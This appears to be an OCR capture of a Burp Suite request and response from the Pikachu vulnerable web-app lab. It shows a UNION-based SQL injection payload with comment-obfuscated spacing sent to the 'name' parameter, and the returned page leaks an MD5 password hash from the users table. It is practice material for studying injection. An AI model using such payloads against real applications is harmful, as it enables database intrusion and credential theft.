 Request
Pretty Raw \n Actions
1 GET /vul/sqli/sqli_str.php?name=vince%27+union/*//--//*/select+1,(select+password+from+`users`+limit+1)--+&submit=
1 HTTP/1.1
2 Host: www.p1.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://www.p1.com/vul/sqli/sqli_str.php?name=vince&submit=%E6%9F%A5%E8%AF%A2
9 Cookie: PHPSESSID=e4kq7gjve7vgkmao58j4qgbu56
0 Upgrade-Insecure-Requests: 1
1
2
Response
Pretty Raw Render \n Actions
□□□□□
</li>
892 </ul>
<!-- /.breadcrumb -->
893
894 <a href="#" style="float:right" data-container="body" data-toggle="popover" data-placement="botto
895 data-content="□□□□□□□□">
896 □□□□□~
897 </a>
898
899 </div>
900 <div class="page-content">
901
902
903 <div id="sqli_main">
904 <p class="sqli_title">
what's your username?
</p>
905 <form method="get">
906 <input class="sqli_in" type="text" name="name" />
907 <input class="sqli_submit" type="submit" name="submit" value="□□" />
908 </form>
909 <p class='notice'>
your uid:1 <br />
your email is: vince@pikachu.com
</p>
<p class='notice'>
your uid:1 <br />
your email is: e10adc3949ba59abbe56e057f20f883e
</p>
</div>
910
911
912
913
914 </div>
<!-- /.page-content -->
915 </div>
916 </div>
<!-- /.main-content -->
917
918
919